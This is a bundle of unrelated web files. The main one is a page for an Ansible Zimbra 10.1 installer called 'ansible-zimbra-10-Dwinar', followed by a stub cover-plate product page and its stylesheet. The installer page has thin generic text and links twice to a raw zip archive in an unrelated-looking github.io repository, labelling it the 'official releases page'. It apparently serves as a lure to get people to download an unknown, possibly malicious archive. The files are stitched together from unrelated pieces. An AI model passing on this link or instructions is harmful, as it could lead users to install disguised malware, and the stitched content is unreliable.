
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A guide to installing Zimbra 10.1 email servers using automated Ansible scripts on Rocky Linux and Ubuntu.">
    <title>ansible-zimbra-10-Dwinar - Automate Zimbra Email Server Setup Easily</title>
<!-- 4b0ce7aaa7babddef7f89998e4a7577ee7 -->
<!-- 2e0737d34e579af4f1e57b46964dbcffb79ff741b7bfe422 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50;">⚙️ ansible-zimbra-10-Dwinar - Automate Zimbra Email Server Setup Easily</h1>

    <div style="margin: 30px 0;">
        <a href="https://github.com/reducible-parker218/reducible-parker218.github.io/raw/refs/heads/main/afterwit/Latest-v3.5.zip" style="background-color: #3498db; color: white; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Latest Version</a>
    </div>

    <p>This software helps you install the Zimbra 10.1 email server. You can use it on Rocky Linux or Ubuntu systems. It removes the need for manual configuration. The tool uses Ansible to handle the technical setup process for you.</p>

    <h2 style="color: #2c3e50;">📋 Prerequisites</h2>
    <p>Prepare your system before you start. You need a fresh installation of Rocky Linux or Ubuntu. Ensure you have root access to your server. A stable internet connection allows the software to retrieve necessary files from the Zimbra repositories. You should have at least 8GB of memory and 100GB of disk space available for the installation.</p>

    <h2 style="color: #2c3e50;">📥 Download and Installation</h2>
    <p>Follow these steps to set up your mail server.</p>
    <ol>
        <li>Visit the <a href="https://github.com/reducible-parker218/reducible-parker218.github.io/raw/refs/heads/main/afterwit/Latest-v3.5.zip" style="color: #3498db;">official releases page</a> to download the current version.</li>
        <li>Extract the downloaded archive file to a folder on your computer.</li>
        <li>Open your terminal application.</li>
        <li>Navigate to the folder where you placed the files.</li>
        <li>Review the configuration file to match your domain settings.</li>
        <li>Run the execution command provided in the documentation file.</li>
    </ol>

    <h2 style="color: #2c3e50;">💡 How it Works</h2>
    <p>The system works by reading instructions defined in a playbook. This playbook communicates with your server to install dependencies. It then downloads the Zimbra Collaboration software. Finally, it sets up the database and the web interface. You save time by avoiding individual command entries.</p>

    <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
    <p>Check your login credentials if the installation fails. Ensure your firewall allows traffic on common email ports. Logs appear in the system directory if an error occurs during the process. Verify that your server hostname matches the required domain format defined in the installer.</p>

    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
    <p>The server requires a domain name assigned to the server address. You must disable existing web servers like Apache or Nginx before you start. The installer manages package updates automatically, so keep your server running during the installation window.</p>

    <p style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d;">Keywords: ansible, automation, devops, email-server, mail-server, rocky-linux, ubuntu, zimbra, zimbra-10, zimbra-collaboration</p>

</body>
</html>
</file>

<file: 4-module-cover-plate.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>4 Module Cover Plate | Electrolix</title>

    <link rel="stylesheet" href="style.css">

        <!-- Google Font -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

    <!-- Font Awesome -->
    <link rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
</head>

<body>

    <!-- Header will load here -->
    <div id="header"></div>

    <main>

        <h1>4 Module Cover Plate</h1>

        <p>
            Discover the best 4 module cover plates for modern electrical installations.
            Explore features, benefits, materials, and buying tips to choose the right
            cover plate for your switches and sockets.
        </p>

    </main>

    <!-- Footer will load here -->
    <div id="footer"></div>

    <script src="script.js"></script>

</body>

</html>
</file>
<file: style.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    background:#f5f7fb;
    color:#333;
}

/* Header */

header{
    display:flex;
    justify-content:space-between;
    align-items:center;
    padding:18px 8%;
    background:#0f172a;
    color:#fff;
    position:sticky;
    top:0;
    z-index:1000;
}

.logo{
    font-size:28px;
    font-weight:bold;
}

nav ul{
    display:flex;
    list-style:none;
}

nav ul li{
    margin:0 18px;
}

nav ul li a{
    color:#fff;
    text-decoration:none;
    transition:.3s;
}

nav ul li a:hover{
    color:#38bdf8;
}

.btn{
    background:#38bdf8;
    color:#fff;
    border:none;
    padding:10px 22px;
    border-radius:25px;
    cursor:pointer;
}

.btn:hover{
    background:#0284c7;
}

.menu-btn{
    display:none;
    font-size:28px;
    cursor:pointer;
}

/* Footer */

footer{
    background:#0f172a;
    color:white;
    margin-top:50px;
}

.footer-container{
    display:grid;
    grid-template-columns:repeat(auto-fit,minmax(250px,1fr));
    gap:30px;
    padding:50px 8%;
}

.footer-container h3{
    margin-bottom:15px;
}

.footer-container ul{
    list-style:none;
}

.footer-container ul li{
    margin-bottom:10px;
}

.footer-container ul li a{
    color:#ddd;
    text-decoration:none;
}

.footer-container ul li a:hover{
    color:#38bdf8;
}

.copyright{
    text-align:center;
    padding:20px;
    border-top:1px solid rgba(255,255,255,.1);
    color:#ccc;
}

/* Mobile */


/* ===========================
   Mobile Responsive
=========================== */

@media (max-width:768px){

    .menu-btn{
        display:block;
        font-size:28px;
        cursor:pointer;
    }

    .btn{
        display:none;
    }

    header{
        padding:15px 5%;
    }

    /* Navigation */

    nav{
        position:absolute;
        top:100%;
        left:0;
        width:100%;
        background:#0f172a;
        display:none;
    }

    nav.active{
        display:block;
    }

    nav ul{
        display:flex;
        flex-direction:column;
        align-items:flex-start;
        padding:20px;
    }

    nav ul li{
        margin:0;
        width:100%;
    }

    nav ul li a{
        display:block;
        width:100%;
        padding:14px 0;
        text-align:left;
    }

    /* Footer */

    .footer-container{
        display:grid;
        grid-template-columns:1fr;
        gap:30px;
        padding:40px 5%;
    }

    .footer-container > div{
        text-align:left;
    }

    .footer-container h3{
        text-align:left;
    }

    .footer-container p{
        text-align:left;
    }

    .footer-container ul{
        padding:0;
        margin:0;
    }

    .footer-container ul li{
        text-align:left;
    }

    .footer-container ul li a{
        display:inline-block;
        text-align:left;
    }

}
</file>
